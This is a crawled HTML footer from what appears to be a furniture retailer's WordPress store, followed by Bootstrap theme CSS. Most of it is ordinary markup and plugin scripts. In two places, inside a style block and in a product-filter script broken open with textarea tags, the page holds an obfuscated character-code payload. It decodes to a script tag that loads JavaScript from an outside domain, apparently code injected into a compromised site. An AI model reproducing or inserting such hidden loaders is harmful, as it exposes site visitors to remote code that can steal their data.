				<div>
					<a href="https://www.besthf.com/besthf/Furniture/Home" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Best-1-e1699990679846.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				
				<div>
					<a href="http://www.beautyrest.com" target="_blank"><img width="400" height="200" src="https://samsfurniture.net/wp-content/uploads/2015/03/Beautyrest-2-e1699990686706.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div>
				

		</div>

	</div>
</div>


</section>
<!-- container -->
<footer class="footer clearfix hidden-print">
  <div class="container">
	<div class="row">
		<div class="col-lg-3">
			<div id="text-2" class="widget-container widget_text">			<div class="textwidget">	<div class="customer-service1">
      <h3>CUSTOMER SERVICE</h3>
      <div class="col-sm-12">
        <ul>
          <li><a href="/financing-2/">Financing</a></li>
          <li><a href="/delivery/">Delivery</a></li>
          <li><a href="/service-repair/">Service & Repairs</a></li>
        </ul>
      </div>
    </div></div>
		</div>		</div>
		<div class="col-lg-4">
    		<div id="text-3" class="widget-container widget_text">			<div class="textwidget"><h3>FURNITURE COLLECTIONS</h3>
<div class="row">
      <div class="col-lg-6">
        <ul>
          <li><a href="/product-category/living-room">Living Room</a></li>
          <li><a href="/product-category/recliner">Recliners</a></li>
          <li><a href="/product-category/dining-room">Dining Room</a></li>
          <li><a href="/product-category/entertainment-centers/">Entertainment Centers</a></li>
        </ul>
      </div>
	  
      <div class="col-lg-6">
        <ul>
          <li><a href="/product-category/adult-bedroom">Adult Bedroom</a></li>
          <li><a href="/product-category/youth-bedroom">Youth Bedroom</a></li>
          <li><a href="/product-category/mattresses">Mattresses</a></li>
        </ul>
      </div>
</div></div>
		</div>		</div>
		<div class="col-lg-2">
      		<div id="text-4" class="widget-container widget_text">			<div class="textwidget"><h3>COMPANY</h3>
      <div class="col-sm-12">
        <ul>
          <li><a href="/about-us/">About Us</a></li>
          <li><a href="/contact-us/">Contact Us</a></li>
           </ul>
      </div></div>
		</div>		</div>
		<div class="col-lg-3">
        	<div id="text-5" class="widget-container widget_text">			<div class="textwidget">		<h3>STORE HOURS</h3>
        <ul>
          <li>Mon-Fri: 10:00am - 7:00pm</li>
          <li>Sat: 9:00am - 7:00pm</li>
          <li>Sunday: 12:00pm - 5:00pm</li>
        </ul></div>
		</div>			<div class="footer-social-link">
        	<div id="text-6" class="widget-container widget_text">			<div class="textwidget"><h3>SOCIAL</h3>
        <ul class="social-list">

<li><a href="https://www.facebook.com/getitatsams" target="_blank"><i class="fa fa-facebook-official"></i></a></li>    
<li><a href="https://www.instagram.com/getitatsams/" target="_blank"><i class="fa fa-instagram"></i></a></li>     
<li><a href="http://www.youtube.com/user/samsfurniturenwa" target="_blank"><i class="fa fa-youtube-play"></i></a></li>
<li><a href="/blog/"><i class="fa fa-rss-square"></i></a></li>
 </ul></div>
		</div>			</div>
		</div>
	</div>
	<div class="row">
		<div class="col-lg-12">
			<div class="copyright">
				&copy; 2026 Sam's Furniture, All rights reserved.&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/legal/privacy-policy">Privacy & Terms</a>
				<br/>
				Site Hosted by <a href="https://simplemachinedesigns.com" target="_blank" rel="nofollow">Simplemachine</a>

			</div>
		</div>
	</div>
  </div>

<div class="attn-joe" onclick="olark('api.box.expand')"></div>

</footer>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sams/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'aecfd88d647c0e7bbf5fa8790906e0b6'})})</script>
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N92RJMT" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script>
function bapf_wpbakery_get_all_filters() {
    var filters_list = [];
    jQuery(".berocket_single_filter_widget").each(function() {
        filters_list.push({id:jQuery(this).data('id'),wid:jQuery(this).data('wid')});
    });
    return filters_list;
}
function bapf_init_wpbakery_grid_filters() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = "";
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
    });
}
bapf_init_wpbakery_grid_filters();
jQuery(document).on('berocket_ajax_products_loaded', function() {
    jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
        var data = jQuery(this).data('vc-grid-settings');
        data.brfilter = braapf_get_current_url_data().filter;
        data.brfilter_list = bapf_wpbakery_get_all_filters();
        jQuery(this).data('vc-grid-settings', data);
        if( typeof(jQuery(this).vcGrid) == 'function' ) {
            jQuery(this).data('vcGrid', null).vcGrid();
        }
    });
});
jQuery(document).on('bapf_ajax_load_replace', function() {
    if( jQuery('.bapf_ajax_load_replace').length ) {
        braapf_replace_each_filter(jQuery('.bapf_ajax_load_replace').html());
        jQuery('.bapf_ajax_load_replace').remove();
    }
    braapf_remove_loader_element('');
});

bapf_apply_filters_to_page_js_composer = function(filter_products, context, element, url_filtered) {
    if( jQuery('.brapf_wpb_replace_grid.vc_grid-container').length > 0 && jQuery(the_ajax_script.products_holder_id).length == jQuery('.brapf_wpb_replace_grid.vc_grid-container').length ) {
        braapf_selected_filters_area_set();
        braapf_change_url_history_api(url_filtered, {replace:the_ajax_script.seo_friendly_urls});
        braapf_add_loader_element('', '', '', '', 'default');
        jQuery('.brapf_wpb_replace_grid.vc_grid-container').each(function() {
            var data = jQuery(this).data('vc-grid-settings');
            data.brfilter = braapf_get_current_url_data().filter;
            data.brfilter_list = bapf_wpbakery_get_all_filters();
            jQuery(this).data('vc-grid-settings', data);
            if( typeof(jQuery(this).vcGrid) == 'function' ) {
                jQuery(this).html('');
                jQuery(this).data('vcGrid', null).vcGrid();
            }
        });
        return false;
    }
    return filter_products;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('apply_filters_to_page', bapf_apply_filters_to_page_js_composer);
    });
}
</script><style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="//samsfurniture.net/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.39" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//samsfurniture.net/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.39" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://samsfurniture.net/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.min.js?ver=3.2.0" id="jquery-cycle2-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.carousel.min.js?ver=3.2.0" id="jquery-cycle2-carousel-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.swipe.min.js?ver=3.2.0" id="jquery-cycle2-swipe-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.tile.min.js?ver=3.2.0" id="jquery-cycle2-tile-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.video.min.js?ver=3.2.0" id="jquery-cycle2-video-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/templates/dark/script.js?ver=3.2.0" id="cyclone-template-script-dark-0-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/templates/thumbnails/script.js?ver=3.2.0" id="cyclone-template-script-thumbnails-0-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/libs/vimeo-player-js/player.js?ver=3.2.0" id="vimeo-player-js-js"></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/js/client.js?ver=3.2.0" id="cyclone-client-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://samsfurniture.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://samsfurniture.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{</textarea>document.write(String.fr0mCharC0de(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))<textarea+style=\"display:+none\">}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);</script>
<!--<script type="text/javascript" src="https://samsfurniture.net/wp-content/themes/sams/js/jquery-1.11.1.min.js"></script>-->
<script type="text/javascript" src="//code.jquery.com/jquery-migrate-1.2.1.min.js"></script><script src="https://samsfurniture.net/wp-content/themes/sams/js/owl.carousel.min.js" type="text/javascript" /></script>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/themes/sams/js/bootstrap.min.js" ></script>
<link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/jquery.slick/1.5.0/slick.css"/>
<script type="text/javascript" src="https://samsfurniture.net/wp-content/themes/sams/js/slick.min.js" ></script>
<script src="https://samsfurniture.net/wp-content/themes/sams/js/custom.js"></script>


<script>
	jQuery( ".woocommerce-shop .woocommerce.columns-3" ).insertAfter( ".foo" );
</script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://samsfurniture.net/wp-content/themes/sams/css/bootstrap-theme.min.css
body_size: 1451
content:
/*!
 * Bootstrap v3.3.1 (http://getbootstrap.com)
 * Copyright 2011-2014 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */.btn-default, .btn-primary, .btn-success, .btn-info, .btn-warning, .btn-danger {
	text-shadow:0 -1px 0 rgba(0, 0, 0, .2);
	-webkit-box-shadow:inset 0 1px 0 rgba(255, 255, 255, .15), 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow:inset 0 1px 0 rgba(255, 255, 255, .15), 0 1px 1px rgba(0, 0, 0, .075)
}
.btn-default:active, .btn-primary:active, .btn-success:active, .btn-info:active, .btn-warning:active, .btn-danger:active, .btn-default.active, .btn-primary.active, .btn-success.active, .btn-info.active, .btn-warning.active, .btn-danger.active {
	-webkit-box-shadow:inset 0 3px 5px rgba(0, 0, 0, .125);
	box-shadow:inset 0 3px 5px rgba(0, 0, 0, .125)
}
.btn-default .badge, .btn-primary .badge, .btn-success .badge, .btn-info .badge, .btn-warning .badge, .btn-danger .badge {
	text-shadow:none
}
.btn:active, .btn.active {
	background-image:none
}
.btn-default {
	text-shadow:0 1px 0 #fff;
	background-image:-webkit-linear-gradient(top, #fff 0, #e0e0e0 100%);
	background-image:-o-linear-gradient(top, #fff 0, #e0e0e0 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#fff), to(#e0e0e0));
	background-image:linear-gradient(to bottom, #fff 0, #e0e0e0 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffe0e0e0', GradientType=0);
filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);
	background-repeat:repeat-x;
	border-color:#dbdbdb;
	border-color:#ccc
}
.btn-default:hover, .btn-default:focus {
	background-color:#e0e0e0;
	background-position:0 -15px
}
.btn-default:active, .btn-default.active {
	background-color:#e0e0e0;
	border-color:#dbdbdb
}
.btn-default:disabled, .btn-default[disabled] {
	background-color:#e0e0e0;
	background-image:none
}
.btn-primary {
	background-image:-webkit-linear-gradient(top, #337ab7 0, #265a88 100%);
	background-image:-o-linear-gradient(top, #337ab7 0, #265a88 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#265a88));
	background-image:linear-gradient(to bottom, #337ab7 0, #265a88 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7', endColorstr='#ff265a88', GradientType=0);
filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);
	background-repeat:repeat-x;
	border-color:#245580
}
.btn-primary:hover, .btn-primary:focus {
	background-color:#265a88;
	background-position:0 -15px
}
.btn-primary:active, .btn-primary.active {
	background-color:#265a88;
	border-color:#245580
}
.btn-primary:disabled, .btn-primary[disabled] {
	background-color:#265a88;
	background-image:none
}
.btn-success {
	background-image:-webkit-linear-gradient(top, #5cb85c 0, #419641 100%);
	background-image:-o-linear-gradient(top, #5cb85c 0, #419641 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#5cb85c), to(#419641));
	background-image:linear-gradient(to bottom, #5cb85c 0, #419641 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5cb85c', endColorstr='#ff419641', GradientType=0);
filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);
	background-repeat:repeat-x;
	border-color:#3e8f3e
}
.btn-success:hover, .btn-success:focus {
	background-color:#419641;
	background-position:0 -15px
}
.btn-success:active, .btn-success.active {
	background-color:#419641;
	border-color:#3e8f3e
}
.btn-success:disabled, .btn-success[disabled] {
	background-color:#419641;
	background-image:none
}
.btn-info {
	background-image:-webkit-linear-gradient(top, #5bc0de 0, #2aabd2 100%);
	background-image:-o-linear-gradient(top, #5bc0de 0, #2aabd2 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#5bc0de), to(#2aabd2));
	background-image:linear-gradient(to bottom, #5bc0de 0, #2aabd2 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de', endColorstr='#ff2aabd2', GradientType=0);
filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);
	background-repeat:repeat-x;
	border-color:#28a4c9
}
.btn-info:hover, .btn-info:focus {
	background-color:#2aabd2;
	background-position:0 -15px
}
.btn-info:active, .btn-info.active {
	background-color:#2aabd2;
	border-color:#28a4c9
}
.btn-info:disabled, .btn-info[disabled] {
	background-color:#2aabd2;
	background-image:none
}
.btn-warning {
	background-image:-webkit-linear-gradient(top, #f0ad4e 0, #eb9316 100%);
	background-image:-o-linear-gradient(top, #f0ad4e 0, #eb9316 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#f0ad4e), to(#eb9316));
	background-image:linear-gradient(to bottom, #f0ad4e 0, #eb9316 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff0ad4e', endColorstr='#ffeb9316', GradientType=0);
filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);
	background-repeat:repeat-x;
	border-color:#e38d13
}
.btn-warning:hover, .btn-warning:focus {
	background-color:#eb9316;
	background-position:0 -15px
}
.btn-warning:active, .btn-warning.active {
	background-color:#eb9316;
	border-color:#e38d13
}
.btn-warning:disabled, .btn-warning[disabled] {
	background-color:#eb9316;
	background-image:none
}
.btn-danger {
	background-image:-webkit-linear-gradient(top, #d9534f 0, #c12e2a 100%);
	background-image:-o-linear-gradient(top, #d9534f 0, #c12e2a 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#d9534f), to(#c12e2a));
	background-image:linear-gradient(to bottom, #d9534f 0, #c12e2a 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd9534f', endColorstr='#ffc12e2a', GradientType=0);
filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);
	background-repeat:repeat-x;
	border-color:#b92c28
}
.btn-danger:hover, .btn-danger:focus {
	background-color:#c12e2a;
	background-position:0 -15px
}
.btn-danger:active, .btn-danger.active {
	background-color:#c12e2a;
	border-color:#b92c28
}
.btn-danger:disabled, .btn-danger[disabled] {
	background-color:#c12e2a;
	background-image:none
}
.thumbnail, .img-thumbnail {
	-webkit-box-shadow:0 1px 2px rgba(0, 0, 0, .075);
	box-shadow:0 1px 2px rgba(0, 0, 0, .075)
}
.dropdown-menu>li>a:hover, .dropdown-menu>li>a:focus {
	background-color:#e8e8e8;
	background-image:-webkit-linear-gradient(top, #f5f5f5 0, #e8e8e8 100%);
	background-image:-o-linear-gradient(top, #f5f5f5 0, #e8e8e8 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#f5f5f5), to(#e8e8e8));
	background-image:linear-gradient(to bottom, #f5f5f5 0, #e8e8e8 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5', endColorstr='#ffe8e8e8', GradientType=0);
	background-repeat:repeat-x
}
.dropdown-menu>.active>a, .dropdown-menu>.active>a:hover, .dropdown-menu>.active>a:focus {
	background-color:#2e6da4;
	background-image:-webkit-linear-gradient(top, #337ab7 0, #2e6da4 100%);
	background-image:-o-linear-gradient(top, #337ab7 0, #2e6da4 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2e6da4));
	background-image:linear-gradient(to bottom, #337ab7 0, #2e6da4 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7', endColorstr='#ff2e6da4', GradientType=0);
	background-repeat:repeat-x
}
.navbar-default {
	background-image:-webkit-linear-gradient(top, #fff 0, #f8f8f8 100%);
	background-image:-o-linear-gradient(top, #fff 0, #f8f8f8 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#fff), to(#f8f8f8));
	background-image:linear-gradient(to bottom, #fff 0, #f8f8f8 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#fff8f8f8', GradientType=0);
filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);
	background-repeat:repeat-x;
	border-radius:4px;
	-webkit-box-shadow:inset 0 1px 0 rgba(255, 255, 255, .15), 0 1px 5px rgba(0, 0, 0, .075);
	box-shadow:inset 0 1px 0 rgba(255, 255, 255, .15), 0 1px 5px rgba(0, 0, 0, .075)
}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.active>a {
	background-image:-webkit-linear-gradient(top, #dbdbdb 0, #e2e2e2 100%);
	background-image:-o-linear-gradient(top, #dbdbdb 0, #e2e2e2 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#dbdbdb), to(#e2e2e2));
	background-image:linear-gradient(to bottom, #dbdbdb 0, #e2e2e2 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffdbdbdb', endColorstr='#ffe2e2e2', GradientType=0);
	background-repeat:repeat-x;
	-webkit-box-shadow:inset 0 3px 9px rgba(0, 0, 0, .075);
	box-shadow:inset 0 3px 9px rgba(0, 0, 0, .075)
}
.navbar-brand, .navbar-nav>li>a {
	text-shadow:0 1px 0 rgba(255, 255, 255, .25)
}
.navbar-inverse {
	background-image:-webkit-linear-gradient(top, #3c3c3c 0, #222 100%);
	background-image:-o-linear-gradient(top, #3c3c3c 0, #222 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#3c3c3c), to(#222));
	background-image:linear-gradient(to bottom, #3c3c3c 0, #222 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3c3c3c', endColorstr='#ff222222', GradientType=0);
filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);
	background-repeat:repeat-x
}
.navbar-inverse .navbar-nav>.open>a, .navbar-inverse .navbar-nav>.active>a {
	background-image:-webkit-linear-gradient(top, #080808 0, #0f0f0f 100%);
	background-image:-o-linear-gradient(top, #080808 0, #0f0f0f 100%);
	background-image:-webkit-gradient(linear, left top, left bottom, from(#080808), to(#0f0f0f));
	background-image:linear-gradient(to bottom, #080808 0, #0f0f0f 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff080808', endColorstr='#ff0f0f0f', GradientType=0);
	background-repeat:repeat-x;
	-webkit-box-shadow:inset 0 3px 9px rgba(0, 0, 0, .25);
	box-shadow:inset 0 3px 9px rgba(0, 0, 0, .25)
}
.navbar-inverse .navbar-brand, .navbar-inverse .navbar-nav>li>a {
	text-shadow:0 -1px 0 rgba(0, 0, 0, .25)
}
.navbar-static-top, .navbar-fixed-top, .navbar-fixed-bottom {
	border-radius:0
}
@media (max-width:767px) {
.navbar .navbar-nav .open .dropdown-menu>.active>a, .navbar .navbar-nav .open .dropdown-menu>.active>a:hover, .navbar .navbar-nav .open .dropdown-menu>.active>a:focus {
color:#fff;
background-image:-webkit-linear-gradient(top, #337ab7 0, #2e6da4 100%);
background-image:-o-linear-gradient(top, #337ab7 0, #2e6da4 100%);
background-image:-webkit-gradient(linear, left top, left bottom, from(#337ab7), to(#2e6da4));
background-image:linear-gradient(to bottom, #337ab7 0, #2e6da4 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7', endColorstr='#ff2e6da4', GradientType=0);
